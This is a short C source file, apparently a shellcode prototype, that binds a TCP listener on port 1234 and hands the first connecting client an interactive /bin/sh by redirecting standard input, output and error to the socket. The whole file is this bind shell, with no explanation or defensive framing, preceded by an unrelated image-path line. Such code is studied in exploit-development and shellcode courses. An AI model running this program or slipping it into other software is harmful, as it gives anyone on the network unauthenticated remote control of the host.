 #include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>

int main(void)
{
  int clientfd,sockfd;
  int port=1234;
  struct sockaddr_in  skaddress;

  sockfd =socket(AF_INET,SOCK_STREAM,0);
  skaddress.sin_family=AF_INET;
  skaddress.sin_port=htons(port);
  skaddress.sin_addr.s_addr=INADDR_ANY;

  bind(sockfd, ( struct sockaddr *) &skaddress, sizeof(skaddress));
  listen(sockfd,1);
  clientfd=accept(sockfd,NULL,NULL);
  dup2(clientfd,0);
  dup2(clientfd,1);
  dup2(clientfd,2);

  char * const argv[] ={"/bin/sh",NULL,NULL};
  execve("/bin/sh",argv,NULL);
  return 0;
}